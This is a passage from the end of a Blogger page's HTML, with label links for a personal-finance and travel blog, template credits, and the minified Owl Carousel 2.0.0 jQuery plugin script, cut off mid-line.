<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe 